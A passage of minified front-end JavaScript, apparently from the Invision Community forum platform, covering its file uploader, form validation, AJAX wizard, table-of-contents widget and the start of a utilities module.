const allowedFileTypes=(options.allowedFileTypes!==null)?new Set(JSON.parse(options.allowedFileTypes?.toLowerCase?.())||[]):'';let tooLarge=0,overTotalLimit=0,badType=0,sizeAllowance=options.maxTotalSize?(options.maxTotalSize*1048576)-totalSize:null,fileSizeAllowance=options.maxFileSize?options.maxFileSize*1048576:null
for(let file of files){if(fileSizeAllowance!==null&&file.size>fileSizeAllowance){tooLarge++;up.removeFile(file);continue;}
if(sizeAllowance!==null){if(sizeAllowance<file.size){overTotalLimit++;up.removeFile(file);continue;}
sizeAllowance-=file.size;}
const ext=file.name.split('.').pop().toLowerCase();if(allowedFileTypes?.size&&!allowedFileTypes.has(ext)){badType++;up.removeFile(file);continue;}
const size=plupload.formatSize(file.size),status=_getStatus(file.status);$(elem).trigger('addUploaderFile',{uploaderID:uploaderID,id:file.id,title:file.name,mime:file.type,size:size,sizeRaw:file.size,status,statusCode:file.status,statusText:ips.getString('attachStatus',{size:size,status:status}),field_name:elem.attr('data-ipsUploader-name'),newUpload:true,insertable:true,isImage:imageExtensions.has(ext),isVideo:videoExtensions.has(ext),isAudio:audioExtensions.has(ext),supportsDelete:options.supportsDelete});$('#'+file.id).addClass('ipsAttach_queued').trigger('newItem',[$('#'+file.id)]);}
if(tooLarge){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeErr',{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString(document.documentElement.lang),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[tooLarge,tooLarge])});for(const file of files){up.removeFile(file);}}
if(overTotalLimit){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeTotalErr',{max_file_size:parseFloat(options.maxTotalSize>1?options.maxTotalSize:options.maxTotalSize*1024).toLocaleString(document.documentElement.lang),size_suffix:(options.maxTotalSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[overTotalLimit,overTotalLimit]),callbacks:{}});}
if(badType){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('pluploaderr_-601',{allowed_extensions:[...allowedFileTypes].join(', ')}),[tooLarge,tooLarge]),callbacks:{}});}
if(up.files.length){$(elem).trigger('fileAdded',{count:up.files.length,uploader:options.name});if(options.autoStart){_startUpload();}}},filesRemoved(uploader,files){if(files instanceof Array||Symbol.iterator in files){for(const file of files){if(file.id&&injectIds[file.id]?.error instanceof Function){try{injectIds[file.id].error();}catch(e){console.error(e);}}}}
_fixZIndex();Debug.log('removed');},uploadFile(up,file){_fixZIndex();$(elem).find('.ipsAttachment_loading').show();_updateFileElement(file).addClass('ipsAttach_uploading');},uploadProgress(up,file){_fixZIndex();const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_uploading');_setPercent(fileElem,file.percent);elem.trigger('uploadProgress',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});},uploadComplete(up,files){_fixZIndex();let success=0;let error=0;_.each(files,function(file){if(file.status===5){success++;}else if(file.status===4){error++;}});const total=success+error;$(elem).find('.ipsAttachment_loading').hide();elem.trigger('uploadComplete',{success:success,error:error,total:total,uploader:options.name});if(ips.utils.events.getVisibilityProp()!==undefined||!document[ips.utils.events.getVisibilityProp()]){return;}
const text=[];if(!total){return;}
if(success){text.push(ips.pluralize(ips.getString('notifyUploadSuccess'),[success]));}
if(error){text.push(ips.pluralize(ips.getString('notifyUploadError'),[error]));}
if(ips.utils.notification.hasPermission()){ips.utils.notification.create({title:ips.pluralize(ips.getString('yourUploadsFinished'),[total]),body:text.join(' '),icon:ips.getSetting('upload_imgURL'),onClick:function(){try{window.focus();}catch(err){}}}).show();}
if(sound){try{sound.play();}catch(err){}}},fileUploaded(up,file,info){_fixZIndex();uploadCount++;totalSize+=file.size;const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_done');if(options.insertable){ips.utils.anim.go('fadeIn',fileElem.find('[data-role="insert"]'));}
fileElem.find('[data-role="deleteFileWrapper"]').slideDown();_setPercent(fileElem,100);try{const jsonInfo=$.parseJSON(info.response);elem.before($('<input type="hidden">').attr('name',elem.attr('data-ipsUploader-name')+'_existing['+file.id+']').attr('value',jsonInfo.id));if(jsonInfo['error']){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:jsonInfo['error'],extra:jsonInfo['extra'],subText:jsonInfo['sub'],file:file,uploader:options.name});return;}
if(jsonInfo){_buildThumb(fileElem,file,jsonInfo);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));}}catch(err){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:'upload_error',extra:err.message,file:file,uploader:options.name});Debug.warn(err);}
if(file.id&&injectIds[file.id]){$(elem).trigger('fileInjected',{'fileElem':fileElem,'data':injectIds[file.id]});delete injectIds[file.id];}},error(up,err){_fixZIndex();if(err.file){_updateFileElement(err.file);}
if(err.code===-600||err.code===-601){return;}
let errorMessage=ips.getString('pluploaderr_'+err.code,{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb'),allowed_extensions:(options.allowedFileTypes!==null)?$.parseJSON(options.allowedFileTypes).join(','):'',server_error_code:(err.extra!==null)?err.extra:0,});if(!errorMessage){errorMessage=ips.getString('pluploaderr_SERVER_CONFIGURATION',{server_error_code:err.code});err.subText=ips.getString('pluploaderr_error_code',{code:err.code});}
ips.ui.alert.show({type:'alert',icon:'warn',message:errorMessage,callbacks:{},subTextHtml:err.subText?err.subText:null});}};init();return{init,refresh};};"use strict";const iconMap={'txt':'file-lines','rtf':'file-lines','csv':'file-lines','pdf':'file-pdf','doc':'file-word','docx':'file-word','xls':'file-excel','xlsx':'file-excel','xlsm':'file-excel','zip':'file-archive','tar':'file-archive','gz':'file-archive','ppt':'file-powerpoint','pptx':'file-powerpoint','ico':'file-image','gif':'file-image','jpeg':'file-image','jpg':'file-image','jpe':'file-image','png':'file-image','avif':'file-image','psd':'file-image','webp':'file-image','aac':'file-audio','mp3':'file-audio','ogg':'file-audio','ogv':'file-audio','wav':'file-audio','m4a':'file-audio','flv':'file-video','mkv':'file-video','mp4':'file-video','mpg':'file-video','mpeg':'file-video','3gp':'file-video','webm':'file-video','wmv':'file-video','avi':'file-video','m4v':'file-video','mov':'file-video','css':'file-code','html':'file-code','js':'file-code','xml':'file-code',};ips.createModule('ips.ui.uploader',function(){const defaults={multiple:false,allowedFileTypes:null,maxFileSize:null,maxTotalSize:null,maxChunkSize:null,action:null,name:'upload',button:'.ipsButton--primary',key:null,autoStart:true,insertable:false,template:'core.attachments.fileItem',postkey:'',supportsDelete:true,allowStockPhotos:false,};function respond(elem,options){if(!$(elem).data('_uploader')){$(elem).show();$(elem).data('_uploader',uploadObj(elem,_.defaults(options,defaults)));}else{try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}}
function refresh(elem){try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}
function getObj(elem){if($(elem).data('_uploader')){return $(elem).data('_uploader');}
return undefined;}
function getExtensionIcon(filename){const extRegex=/(?:\.([^.]+))?$/;const ext=extRegex.exec(filename);if(!_.isUndefined(iconMap[ext[1]])){return iconMap[ext[1]];}
return'file';}
ips.ui.registerWidget('uploader',ips.ui.uploader,['multiple','allowedFileTypes','maxFileSize','maxTotalSize','maxChunkSize','action','name','button','key','maxFiles','dropTarget','listContainer','autoStart','insertable','template','existingFiles','postkey','supportsDelete','allowStockPhotos']);return{respond:respond,refresh:refresh,getObj:getObj,getExtensionIcon:getExtensionIcon};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.validation',function(){var defaults={live:true,submit:true,characterLimit:3,displayAs:'list'};var respond=function(elem,options,e){if(!$(elem).data('_validation')){$(elem).data('_validation',validateObj(elem,_.defaults(options,defaults)));}};var validateObj=function(elem,options){var init=function(){if(options.live){$(elem).on('keyup blur','input:not( [type="button"] ):not( [type="checkbox"] ):not( [type="hidden"] )'+
':not( [type="radio"] ):not( [data-validate-bypass] ), textarea:not( [data-validate-bypass] )',_textEvent);$(elem).on('change','select',_selectEvent);}
if(options.submit){$(elem).closest('form').on('submit',_submitEvent);}},_submitEvent=function(e){var errors=0;var elements=$(elem).find('input:not( [type="submit"] ):not( [type="checkbox"] )'+
':not( [type="radio"] ):not( [type="hidden"] ), select, textarea');elements.each(function(){if(!_validate($(this))){errors++;}});if(errors>0){e.preventDefault();$(e.currentTarget).trigger('error.validation',{count:errors});}else{$(e.currentTarget).trigger('success.validation');}},_selectEvent=function(e){},_textEvent=function(e){var field=$(e.currentTarget);if(e.type=='blur'||e.type=='focusout'){if(field.val().length>=options.characterLimit||field.is('[type="number"], [type="range"]')){_validate(field);}}else{if(field.attr('data-hasErrors')){_validate(field);}}},_validate=function(target){var result=ips.utils.validate.validate(target);if(result!==true&&!result.result){_displayErrors(target,result);}else{_clearErrors(target);}
return result.result;},_displayErrors=function(target,results){var id=target.identify().attr('id');var errorList=$('#'+id+'_errors');if(!errorList.length){var wrapper=ips.templates.render('core.forms.validationWrapper',{id:id+'_errors'});target.after(wrapper);errorList=$('#'+id+'_errors');}
errorList.html('');for(var i=0;i<results.messages.length;i++){errorList.append(ips.templates.render('core.forms.validationItem',{message:results.messages[i].message}));}
target.addClass('ipsField_error').attr('data-hasErrors',true);},_clearErrors=function(target){var id=target.identify().attr('id');if($('#'+id+'_errors').length){$('#'+id+'_errors').remove();}
target.removeClass('ipsField_error').removeAttr('data-hasErrors');}
init();return{};};ips.ui.registerWidget('validation',ips.ui.validation);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.wizard',function(){var respond=function(elem,options,e){elem.on('click','[data-action="wizardLink"]',_.bind(refresh,e,elem));elem.on('submit','form',_.bind(refresh,e,elem));};var refresh=function(elem,e){var target=$(e.currentTarget);_showLoading(elem);if(target.is('form')){if(target.attr('data-bypassAjax')){return true;}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();var data=target.serialize()+'&_wizardHeight='+elem.find('[data-role="loading"]').outerHeight();if(e.originalEvent&&e.originalEvent.submitter&&e.originalEvent.submitter.name&&e.originalEvent.submitter.value){data+='&'+e.originalEvent.submitter.name+'='+e.originalEvent.submitter.value;}
ips.getAjax()(target.attr('action'),{data:data,type:'post'}).done(function(response){_insertHtml(response,elem);}).fail(function(response,textStatus,errorThrown){target.attr('data-bypassAjax',true);target.submit();})}else{e.preventDefault();ips.getAjax()(target.attr('href')).done(function(response){_insertHtml(response,elem);});}},_insertHtml=function(response,elem){if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
var responseDiv=$('<div>'+response+'</div>');var responseWizard=responseDiv.find('[data-ipsWizard]').html();if(!responseWizard){responseWizard=response;}
responseDiv.find("link","script").appendTo('head');ips.controller.cleanContentsOf(elem);elem.html(responseWizard);$(document).trigger('contentChange',[elem]);elem.trigger('wizardStepChanged');},_showLoading=function(elem){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="wizardContent"]');if(!formContainer.is(':visible')){return;}
if(!loading.length){loading=$('<div/>').attr('data-role','loading').addClass('ipsLoading').hide();elem.append(loading);}
var dims={width:formContainer.outerWidth(),height:formContainer.outerHeight()};loading.css({width:dims.width+'px',height:dims.height+'px'}).show();formContainer.hide().after(loading.show());},_hideLoading=function(){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="registerForm"]');loading.remove();formContainer.show();};ips.ui.registerWidget('wizard',ips.ui.wizard);return{respond:respond};});}(jQuery,_));;
;(($,_)=>{"use strict";const defaults={currentitems:[],canEdit:false}
const _globalExclude=`:not(.ipsTableOfContents *, .ipsEdited, aside *, #elPostFeed [data-ips-hook="postWrapper"]:not([data-ips-first-post]) *)`;const _pagebuilderContainer=`:is([data-blockid*="app_cms_Wysiwyg"], [data-blockid*="app_cms_Codemirror"], [data-pageid] [data-widgetarea*="col"] [data-blockid]) > .ipsWidget__content`
const _rootTocTextNodes=`:is(p,h1,h2,h3,h4,h5,h6)`;const _doubleNestedTocTextNodes=`:is(details, .ipsRichTextBox) > :is(summary, .ipsRichTextBox__title)`
const _contentFeedItem=`:is(.ipsRichText--user, [data-role="imageDescription"] .ipsRichText, [data-commentid] [data-ips-hook="postContent"], [data-ips-hook="topicPostFeed"] [data-commentid="${ipsSettings.firstPostID || 'nil'}"])`;const _baseSelector=`
[data-ips-hook="main"] :is(
    :is(
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_rootTocTextNodes},
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_doubleNestedTocTextNodes},
        [data-ips-hook*="entry__"] [data-ips-hook*="contentTitle__"]
    )${_globalExclude}
)`;class TableOfContents{static _instanceMap=new Map()
static get instanceMap(){return this._instanceMap}
static canEdit=false
static _modified=false;static _hashes={}
static __tree=[]
static get _tree(){return this.__tree;}
static set _tree(value){if(!Array.isArray(value)){throw new TypeError(`The tree is not an array`);}
this.__tree=value
const hash=ips.utils.crypto.md5(JSON.stringify(this.__tree))
if(this._hashes.tree===hash){return}
if(this._modified){this._saveState();this._modified=false;}
this._hashes.tree=hash;this.drawLinks()
for(const instance of this._instanceMap.values()){instance._renderTree()}}
static __treeList=[]
static get _treeList(){return this.__treeList}
static set _treeList(value){if(!Array.isArray(value)){throw new TypeError(`Cannot set a tree list to a non-array value`)}
this.__treeList=this._cleanItems(value)
const currentHash=ips.utils.crypto.md5(JSON.stringify(this.__treeList))
if(this._hashes.treeList===currentHash){return}
this._hashes.treeList=currentHash
this._tree=this.buildTreeFromItems(this.__treeList)}
constructor(elem,options){this.options=options;this.elem=elem;this._renderTree()}
static inTree(tree,searchId){if(!tree){tree=this._tree}
if(typeof searchId==="string"&&!searchId?.match(/^[a-z0-9\-_]+$/i)){return false;}
for(const{id,children,item}of tree){if(item===searchId||id===searchId||TableOfContents.inTree(children,searchId)){return true}}
return false}
static setItems(items,reset=false){if(items===null){const allOptions=this._getOptionsFromRoot();items=[];let level=0;let lastLevel;allOptions.forEach((option)=>{if(option instanceof HTMLHeadingElement){const headingLevel=parseInt(option.tagName.match(/^h(\d)/i)?.[1]||'1');if(lastLevel===undefined){lastLevel=headingLevel;}
const itemDef=this.getItemFromElem(option);if(lastLevel<headingLevel){level++;}else if(lastLevel>headingLevel){level--;}
itemDef.indentLevel=level;lastLevel=headingLevel;items.push(itemDef);}});}
if(reset){delete this._hashes.treeList;delete this._hashes.tree;}
this._treeList=items}
static buildTreeFromItems(items){const _items=[]
const ancestorStack=[]
for(let{selector,indentLevel=0,selectorHash}of items){if(!selector){continue;}
const element=document.querySelector(`:is(${selector}):is(${_baseSelector})`)
if(!element){continue}
indentLevel=Math.round(Math.min(3,Math.max(indentLevel,0)))
selectorHash=element.hasAttribute('id')?element.getAttribute('id'):(selectorHash||ips.utils.md5(selector))
element.setAttribute('id',selectorHash)
const clone=element.cloneNode(true)
const selectorText=clone.innerText.trim().length>150?clone.innerText.trim().slice(0,147)+'...':clone.innerText.trim()
clone.remove()
while(ancestorStack.length>indentLevel){ancestorStack.pop()}
while(ancestorStack.length<indentLevel){ancestorStack.push({title:'',id:'',children:[]})
if(ancestorStack.length>=2){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}}
ancestorStack.push({item:element,title:selectorText,id:selectorHash,children:[]})
if(ancestorStack.length>1){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}else{_items.push(ancestorStack[0])}}
return _items}
static _cleanItems(items){const bigList=[...document.querySelectorAll(`:is(${_baseSelector}):is(${items.map(item => `:is(${item.selector})`).join(',')})`)]
const sorted=items.map(item=>({...item,element:document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)})).filter(({element})=>bigList.includes(element)).sort((a,b)=>bigList.indexOf(a.element)-bigList.indexOf(b.element))
return sorted.map((item,i)=>{delete item.element;if(item.indentLevel){if(i===0){item.indentLevel=0;}else if(item.indentLevel-1>(sorted[i-1].indentLevel||0)){item.indentLevel=(sorted[i-1].indentLevel||0)+1;}}
return{...item}})}
_getTreeHTML(tree){const children=tree.children.map(child=>`<li>${this._getTreeHTML(child)}</li>`)
if(children.length&&(!tree.id||!tree.title)){return`
                    <div class="ipsTableOfContents__wrapper">
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </div>`}else if(tree.id&&tree.title&&children.length){return`
                    <details class="ipsTableOfContents__expandable" >
                        <summary class="">
                            <span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                                <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>                 
                            </span>
                        </summary>
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </details>`}else if(tree.id&&tree.title){return`<span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                            <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>
                        </span>`}
return''}
_renderTree(){if(!TableOfContents._tree.length){this.elem.closest('.ipsWidget').ipsHide();}else{this.elem.closest('.ipsWidget').ipsShow()
const contentArea=this.elem.querySelector('.ipsTableOfContents__content')
contentArea.classList.remove('ipsLoading','ipsLoading--small','ipsWidget__padding')
contentArea.innerHTML=''
for(const tree of TableOfContents._tree){contentArea.innerHTML+=this._getTreeHTML(tree)}}
$("#ipsLayout_sidebar").trigger('managingFinished.widgets')}
static _positionLinkOptions(linkOptions,root){linkOptions.style.zIndex=linkOptions.style.zIndex||`${ips.ui.zIndex() - 1}`;linkOptions.style.top=(((root.getBoundingClientRect().top+root.getBoundingClientRect().bottom-linkOptions.getBoundingClientRect().height)/2)-document.body.getBoundingClientRect().top)+'px'
linkOptions.style.left=(root.getBoundingClientRect().left-(linkOptions.getBoundingClientRect().width)-document.body.getBoundingClientRect().left)+'px'}
static _getOptionsFromRoot(root){this.__tempRoot=root?.parentElement||root;const options=this.options;delete this.__tempRoot;return options;}
static drawLinks(root){for(const el of this._getOptionsFromRoot(root instanceof Element?root:undefined)){if(!this._linkOptions.has(el)){if(TableOfContents.inTree(undefined,el)||this.canEdit){try{el.classList.add('ipsTableOfContents__link')
const dummy=document.createElement('div')
dummy.innerHTML=ips.templates.render('tableOfContents.linkOptions',{canEdit:this.canEdit,id:this._generateId(el)})
const linkOptions=dummy.children[0]
document.body.appendChild(linkOptions)
this._positionLinkOptions(linkOptions,el)
window.addEventListener('resize',()=>this._positionLinkOptions(linkOptions,el))
window.addEventListener('scroll',()=>this._positionLinkOptions(linkOptions,el))
let inEl=false,inLinkOptions=false;const debouncedClose=_.debounce(()=>{if(!inLinkOptions&&!inEl){linkOptions.classList.remove('ipsTableOfContents__linkOptions--visible')}},30)
el.addEventListener('mouseenter',()=>{const box=el.getBoundingClientRect()
if(!box){return;}
const container=el.closest('.cWidgetContainer--carousel')?.getBoundingClientRect()
if(container&&(container.left>box.left||container.right<(box.left+box.right)/2)){return}
inEl=true
linkOptions.classList.add('ipsTableOfContents__linkOptions--visible')
this._positionLinkOptions(linkOptions,el)})
linkOptions.addEventListener('mouseenter',()=>{inLinkOptions=true})
el.addEventListener('mouseleave',()=>{inEl=false
debouncedClose()})
linkOptions.addEventListener('mouseleave',()=>{inLinkOptions=false
debouncedClose()})
linkOptions.querySelector('[data-role="add"]')?.addEventListener('click',()=>this._addElement(el))
linkOptions.querySelector('[data-role="remove"]')?.addEventListener('click',()=>this._removeElement(el))
linkOptions.querySelector('[data-role="increment"]')?.addEventListener('click',()=>this._incrementIndent(el))
linkOptions.querySelector('[data-role="decrement"]')?.addEventListener('click',()=>this._decrementIndent(el))
linkOptions.querySelector('[data-role="link"]')?.addEventListener('click',()=>{const fakeElement=document.createElement('span')
fakeElement.innerHTML=window.location.href.toString().split('#')[0]+`#${el.getAttribute('id')}`
document.body.appendChild(fakeElement)
const currentSelection=[]
for(let i=0;i<document.getSelection().rangeCount;i++){currentSelection.push(document.getSelection().getRangeAt(i))}
const range=document.createRange()
range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{document.execCommand('copy')
ips.ui.flashMsg.show(ilang`copied`)}catch(e){}
document.getSelection().removeAllRanges()
fakeElement.remove()
for(const range of currentSelection){document.getSelection().addRange(range)}})
linkOptions.addEventListener('remove',e=>{e.stopPropagation()
this._linkOptions.delete(el)
linkOptions.remove()})
this._linkOptions.set(el,linkOptions)
dummy.remove()}catch(e){e.message='Failed to create a table of contents link!\n\n'+e.message
Debug.warn(e)}}}}
this._updateCurrentItems()
if(window.location.href.split('#')[1]&&document.querySelector(`.ipsTableOfContents__link#${window.location.href.split('#')[1]}`)){setTimeout(async()=>{document.querySelectorAll(`#${window.location.href.split('#')[1]},[data-item-id="${window.location.href.split('#')[1]}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
await new Promise(resolve=>setTimeout(resolve,10))
document.getElementById(window.location.href.split('#')[1]).scrollIntoView({behavior:'smooth'})},10)}}
static _updateCurrentItems(tree=null){const isRoot=tree===null;tree=tree||this._tree
const visibleElements=new Set();for(let i=0;i<tree.length;i++){const{item,children,id}=tree[i]
if(item instanceof Element){const linkItem=this._linkOptions.get(item)
visibleElements.add(item)
if(linkItem){linkItem.querySelectorAll('[data-role="add"]').ipsHide()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsShow()
const treeItem=this._treeList.find(el=>(document.querySelector(`:is(${el.selector}):is(${_baseSelector})`)===item));if(isRoot&&i===0){linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsHide()}else{linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsShow()
if(treeItem?.indentLevel<=0){linkItem.querySelector(`[data-role="decrement"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="decrement"]`)?.ipsEnable()}
if(treeItem?.indentLevel>=3){linkItem.querySelector(`[data-role="increment"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="increment"]`)?.ipsEnable()}}
linkItem.querySelector('[data-role="link"]').setAttribute('href',`#${id}`)}
item.setAttribute('id',id)}
this._updateCurrentItems(children).forEach(item=>visibleElements.add(item))}
if(!arguments[0]){for(const item of this.options){if(visibleElements.has(item)){continue;}
item.setAttribute('id',this._generateId(item))
const linkItem=this._linkOptions.get(item)
if(linkItem instanceof HTMLElement){linkItem.querySelectorAll(`[data-role="add"]`).ipsShow()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsHide()}}}
return visibleElements}
static _generateId(element){const clone=element.cloneNode(true)
const innerText=clone.innerText;clone.remove();return encodeURIComponent(innerText.trim().replaceAll(/[^a-z0-9A-Z]+/g,'_').replaceAll(/(^_)|(_$)/g,''))+'__'+ips.utils.crypto.md5Short(this.createSelector(element))}
static _linkOptions=new Map()
static createSelector(element){let selector=element.tagName.toLowerCase()+`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
element=element.parentElement
while(element instanceof Element&&element?.parentElement&&element.parentElement.closest('[data-ips-hook="main"]')){if(element.dataset.blockid?.match(/^(?:app|plugin)_[a-z0-9]{3,}_[a-z0-9]+_[a-z0-9]{6,8}$/i)){selector=`[data-blockid="${element.dataset.blockid}"] > ${selector}`
break;}
if(element.getAttribute('id')==='elCmsPageWrap'){selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''} > ${selector}`
break;}
if(element.dataset.ipsHook){selector=`[data-ips-hook="${element.dataset.ipsHook}"] > ${selector}`
break;}
let nthChild=`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''}${nthChild} > ${selector}`
element=element.parentElement}
return selector}
static get options(){return[...(this.__tempRoot instanceof Element?this.__tempRoot:document).querySelectorAll(_baseSelector)].map(el=>el.tagName.toLowerCase()==='details'?el.querySelector(':scope > summary'):el).filter(el=>{el=el.cloneNode(true)
const exists=!!(el?.innerText.trim()&&el.innerText.trim().length<50);el.remove()
return exists})}
static getItemFromElem(element){return{selector:this.createSelector(element),selectorHash:this._generateId(element),indentLevel:0}}
static _addElement(element){for(const item of this._treeList){if(element===document.querySelector(`:is(${item.selector}):is(${_baseSelector})`)){return}}
const newItem=this.getItemFromElem(element)
this._modified=true;this._treeList=this._cleanItems([...this._treeList,newItem])}
static _removeElement(idOrElement){const element=idOrElement instanceof Element?idOrElement:document.querySelector(`:is(${_baseSelector}):is(#${idOrElement})`)
const list=this._treeList
for(let idx=0;idx<list.length;idx++){const item=list[idx]
if(document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)===element){list.splice(idx,1)
this._modified=true
this._treeList=list;return;}}}
static _incrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)+1))
this._treeList=[...treeList]
return}}}
static _decrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)-1))
this._treeList=[...treeList]
return}}}
static async _saveState(){const widget=document.querySelector(`[data-blockid*="app_core_tableofcontents_"]`)
const blockID=widget.dataset.blockid.split('_').pop()
await ips.fetch('/',{method:'post',data:{app:'core',module:'system',controller:'ajax',do:'updateTableOfContents',pageID:parseInt(document.querySelector(`#elCmsPageWrap[data-pageid]`)?.dataset.pageid)||'',pageElse:document.body.dataset.pageid||'',pageArea:widget.closest('[data-widgetarea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,blockID,items:JSON.stringify(this._treeList)}})
this._modified=false;}
static openDetailsInWidgets(){const currentId=window.location.href.split('#')[1]?.match(/^.*[^_]__([a-f0-9]{0,6})$/i)?.[1]
if(!currentId)return;for(const item of this._treeList){const el=document.querySelector(`.ipsTableOfContents__link:is(${_baseSelector}):is(${item.selector})`)
if(el&&el.getAttribute('id')?.endsWith(`__${currentId}`)){const id=el.getAttribute('id')
document.querySelectorAll(`.ipsTableOfContents__root [data-item-id="${id}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
break;}}}}
window.addEventListener('popstate',()=>{TableOfContents.openDetailsInWidgets()})
let lastItems;ips.createModule('ips.ui.tableOfContents',function(){ips.ui.registerWidget('tableOfContents',ips.ui.tableOfContents,[...Object.keys(defaults)])
return{respond(elem,options){const realElem=$(elem).get(0)
if(realElem.closest('.pageBuilderRoot')){return;}
options={...defaults,...options}
TableOfContents.canEdit=!!options.canEdit
if(realElem&&!TableOfContents.instanceMap.has(realElem)){if(!Array.isArray(options.currentitems)){if(typeof options.currentitems==='string'){try{options.currentitems=JSON.parse(atob(options.currentitems))
if(!Array.isArray(options.currentitems)&&options.currentitems!==null){throw new TypeError();}
lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}catch(e){options.currentitems=[]}}else{options.currentitems=defaults.currentitems}}else{lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}
TableOfContents.instanceMap.set(realElem,new TableOfContents(realElem,options))}
return TableOfContents.instanceMap.get(realElem)},refreshElems(){if(Array.isArray(lastItems)||lastItems===null){TableOfContents.setItems(lastItems,true);}},getInstance(elem){if(TableOfContents.instanceMap.has($(elem).get(0))){return TableOfContents.instanceMap.get($(elem).get(0))}
return null;},createSelector(elem){return TableOfContents.createSelector(elem)},getOptions(){return TableOfContents.options}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils',function(options){var argsToArray=function(obj){return Array.prototype.slice.call(obj);},uppercaseFirst=function(fromString){return fromString.charAt(0).toUpperCase()+fromString.slice(1);},getIDsFromList=function(list){if(!list){return'';}
if(!_.isArray(list)){list=list.toString().split(',');}
list=_.compact(list);if(!list.length){return false;}
return _.map(list,function(val){return'#'+val;}).join(',');},getCitation=function(data,html,defaultValue){let citation=defaultValue||ips.getString('editorQuote');if(data.username){let username=data.username;if(html&&data.userid&&ips.getSetting('viewProfiles')){username=ips.templates.render('core.editor.citationLink',{baseURL:ips.getSetting('baseURL'),userid:data.userid,username:data.username});}else{username=_.escape(username);}
if(data.timestamp){citation=ips.getString('editorQuoteLineWithTime',{date:ips.utils.time.readable(data.timestamp),username:username});}else{citation=ips.getString('editorQuoteLine',{username:username});}}
return citation;},escapeRegexp=function(toEscape){return toEscape.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");},urlBase64ToUint8Array=function(base64String){var padding='='.repeat((4-base64String.length%4)%4);var base64=(base64String+padding).replace(/\-/g,'+').replace(/_/g,'/');var rawData=window.atob(base64);var outputArray=new Uint8Array(rawData.length);for(var i=0;i<rawData.length;++i){outputArray[i]=rawData.charCodeAt(i);}
